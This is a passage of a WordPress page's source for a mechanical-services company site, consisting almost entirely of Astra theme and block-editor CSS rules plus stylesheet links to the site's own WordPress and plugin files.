.uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.allvalleymech.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.allvalleymech.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.allvalleymech.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.allvalleymech.com/wp-includes/css/dist/components/style.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.allvalleymech.com/wp-includes/css/dist/preferences/style.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.allvalleymech.com/wp-includes/css/dist/block-editor/style.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.allvalleymech.com/wp-includes/css/dist/reusable-blocks/style.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.allvalleymech.com/wp-includes/css/dist/patterns/style.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.allvalleymech.com/wp-includes/css/dist/editor/style.css' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://www.allvalleymech.com/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 